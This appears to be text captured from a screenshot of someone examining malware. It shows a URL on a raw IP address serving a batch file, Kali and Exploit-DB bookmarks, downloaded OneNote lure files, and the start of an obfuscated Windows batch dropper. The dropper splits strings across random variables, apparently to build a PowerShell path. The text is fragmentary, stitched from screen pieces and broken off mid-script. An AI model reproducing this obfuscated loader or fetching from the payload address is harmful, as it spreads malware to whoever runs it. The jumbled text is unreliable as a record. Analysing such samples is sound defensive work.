 165.232.98.59:30889/get/DdAbds/window.bat
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Decompiler Explorer
1
topsecret-maps.one
Completed — 4.4 MB
relicmaps.one
Completed — 58.4 KB
Show all downloads
@echo off
set "eFlP=set "
%eFlP%"ualBOGvshk=ws"
%eFlP%"PxzdwcSExs= /"
%eFlP%"ndjtYQuanY=po"
%eFlP%"cHFmSnCqnE=Wi"
%eFlP%"CJnGNBkyYp=co"
%eFlP%"jaXcJXQMrV=rS"
%eFlP%"nwIWiBzpbz=:\"
%eFlP%"xprVJLooVF=Po"
%eFlP%"tzMKflzfvX=0\"
%eFlP%"VCWZpprcdE=1."
%eFlP%"XzrrbwrpmM=\v"
%eFlP%"BFTOQBPCju=st"
%eFlP%"WmUoySsDby=he"
2
%eFlP%"tHJYExMHlP=rs"
%eFlP%"JPfTcZlwxJ=do"
%eFlP%"VxroDYJQKR=y "
%eFlP%"UBndSzFkbH=py"
%eFlP%"KXASGLJNCX=ll"
%eFlP%"vlwWETKcZH=em"
%eFlP%"OOOxFGwzUd=e""
%eFlP%"NCtxqhhPqI=32"
%eFlP%"GOPdPuwuLd=\W"
%eFlP%"XUpMhOyyHB=ex"
%eFlP%"cIqyYRJWbQ=we"
%eFlP%"kTEDvsZUvn=nd"